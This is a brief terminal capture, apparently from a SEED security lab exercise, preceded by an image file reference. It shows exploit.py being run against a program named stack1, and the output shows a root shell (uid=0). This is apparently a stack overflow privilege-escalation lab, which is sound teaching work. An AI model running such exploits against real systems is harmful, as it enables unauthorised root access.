 [09/04/20]seed@VM:~/lab2-1$ chmod u+x exploit.py
[09/04/20]seed@VM:~/lab2-1$ exploit.py
[09/04/20]seed@VM:~/lab2-1$ ./stack1
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#